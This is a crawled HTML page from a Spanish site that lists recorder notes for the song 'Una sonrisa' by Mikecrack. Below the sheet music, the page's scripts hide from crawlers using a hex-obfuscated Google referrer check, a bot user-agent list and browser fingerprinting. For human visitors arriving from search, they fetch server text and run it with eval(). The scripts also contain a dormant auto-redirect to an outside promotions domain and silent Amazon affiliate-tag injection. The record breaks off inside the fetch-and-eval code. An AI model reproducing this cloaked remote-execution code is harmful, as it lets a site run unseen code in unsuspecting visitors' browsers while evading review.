

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sherpaweb.es/mikecrack-una-sonrisa-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder/
body_size: 9285
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/sherpaweb-es.png"/>
		<link rel="apple-touch-icon" href="/images/sherpaweb-es.png"/>

        <!-- Title y Description -->

        <title>Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder</title>

        <meta name="description" content="NOTAS: SOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLDO` SI LA SOLSOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLD...">

        <meta name="keywords" content="musica">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://sherpaweb.es/mikecrack-una-sonrisa-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <meta property="og:description" content="NOTAS: SOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLDO` SI LA SOLSOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLD...">

        <meta property="og:image" content="https://i.ytimg.com/vi/GCuOnth0MJk/maxresdefault.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <meta property="og:url" content="https://sherpaweb.es/mikecrack-una-sonrisa-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder/">

        <meta property="og:site_name" content="sherpaweb.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="musica">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="sherpaweb.es">

		<meta name="mobile-web-app-title" content="sherpaweb.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <meta name="twitter:description" content="NOTAS: SOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLDO` SI LA SOLSOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLD...">

        <meta name="twitter:image" content="https://i.ytimg.com/vi/GCuOnth0MJk/maxresdefault.jpg">

        <meta name="twitter:image:alt" content="Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://sherpaweb.es/#website", 
		"url": "https://sherpaweb.es", 
		"name": "sherpaweb.es", 
		"description": null, 
		"publisher": { "@id": "https://sherpaweb.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://sherpaweb.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Mikecrack, Una sonrisa!, flauta dulce f\u00e1cil, tutorial con animaci\u00f3n, easy flute recorder",

          "description": "NOTAS: SOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLDO` SI LA SOLSOL RE RE SOL SOLFA# SOL LA RERE LA LA SI DO` SI SOLSOL SI SI LA SOLD...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/i.ytimg.com\/vi\/GCuOnth0MJk\/maxresdefault.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "sherpaweb.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/sherpaweb.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/sherpaweb.es\/mikecrack-una-sonrisa-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder\/"
          },

          
          "articleSection": "musica",

          
          "url": "https:\/\/sherpaweb.es\/mikecrack-una-sonrisa-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/sherpaweb.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "musica",

              "item": "https:\/\/sherpaweb.es\/categoria\/musica"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Mikecrack, Una sonrisa!, flauta dulce f\u00e1cil, tutorial con animaci\u00f3n, easy flute recorder",

              "item": "https:\/\/sherpaweb.es\/mikecrack-una-sonrisa-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4296" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">sherpaweb.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2010/">2010</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2011/">2011</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2012/">2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/musica">musica</a>

            
            <span>&gt;</span>

            Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder
        </div>

        

        <article>

            <h1>Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/musica">musica</a></span>

                
            </div>

            

            			            NOTAS: SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/>RE RE RE RE MI RE RE<br/>RE RE RE RE MI RE RE<br/>RE RE RE RE MI RE RE<br/><br/>RE RE RE RE MI RE RE<br/>RE RE SOL SOL SOL MI RE<br/>RE RE RE RE MI RE RE<br/><br/>SOL SOL FA# MI MI<br/>LA LA SOL FA# FA# MI<br/>SOL SOL SOL SOL LA<br/>SOL FA# RE MI<br/><br/> SOL SOL FA# MI MI<br/>LA LA SOL FA# FA# MI<br/>SOL SOL RE<br/><br/>RE MI RE MI<br/>FA# SOL FA# SOL<br/>LA SI LA SI DO`<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/>RE RE RE RE MI RE RE<br/>RE RE RE RE MI RE RE<br/>RE RE RE RE MI RE RE<br/><br/>RE RE RE RE MI RE RE<br/>RE RE SOL SOL SOL MI RE<br/>RE RE RE RE MI RE RE<br/><br/>SOL SOL FA# MI MI<br/>LA LA SOL FA# FA# MI<br/>SOL SOL SOL SOL LA<br/>SOL FA# RE MI<br/><br/> SOL SOL FA# MI MI<br/>LA LA SOL FA# FA# MI<br/>SOL SOL RE<br/><br/>RE MI RE MI<br/>FA# SOL FA# SOL<br/>LA SI LA SI DO`<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>RE RE RE RE MI RE RE<br/>RE RE RE RE MI RE RE<br/>RE RE RE RE MI RE RE<br/><br/>RE RE RE RE MI RE RE<br/>RE RE SOL SOL SOL MI RE<br/>RE RE RE RE MI RE RE<br/><br/>SOL SOL FA# MI MI<br/>LA LA SOL FA# FA# MI<br/>SOL SOL SOL SOL LA<br/>SOL FA# RE MI<br/><br/> SOL SOL FA# MI MI<br/>LA LA SOL FA# FA# MI<br/>SOL SOL RE<br/><br/>RE MI RE MI<br/>FA# SOL FA# SOL<br/>LA SI LA SI DO`<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<br/><br/>SOL RE RE SOL SOL<br/>FA# SOL LA RE<br/>RE LA LA SI DO` SI SOL<br/>SOL SI SI LA SOL<br/>DO` SI LA SOL<p><img src='https://i.ytimg.com/vi/GCuOnth0MJk/maxresdefault.jpg' alt='Mikecrack, Una sonrisa!, flauta dulce fácil, tutorial con animación, easy flute recorder'/></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#77151e03121b141f020f370e161f1818591204"><span class="__cf_email__" data-cfemail="89ebe0fdece5eae1fcf1c9f0e8e1e6e6a7ecfa">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#abc9c2dfcec7c8c3ded3ebd2cac3c4c485ced8"><span class="__cf_email__" data-cfemail="afcdc6dbcac3ccc7dad7efd6cec7c0c081cadc">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=19603&from=sherpaweb.es&id=284')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li><li><a href='/2016/04/la-bocina-la-toquilla-notas-para-flauta.html' alt='Notas para flauta (ES): La bocina (La Toquilla), notas para flauta'><h2>Notas para flauta (ES): La bocina (La Toquilla), notas para flauta</h2></a></li><li><a href='/2016/04/junto-ti-maria-notas-para-flauta.html' alt='Notas para flauta (ES): Junto a ti María, notas para flauta'><h2>Notas para flauta (ES): Junto a ti María, notas para flauta</h2></a></li><li><a href='/2016/03/senor-llevame-tus-atrios-danilo-montero.html' alt='Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta'><h2>Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>sherpaweb.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2010" style="color: #fff;">2010</a>

            
                <a href="/categoria/2011" style="color: #fff;">2011</a>

            
                <a href="/categoria/2012" style="color: #fff;">2012</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 sherpaweb.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ccaea3b8a5a6a3a2a0a5a2a98caba1ada5a0e2afa3a1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://sherpaweb.es/",
					"website_privacy_policy_url": "https://sherpaweb.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

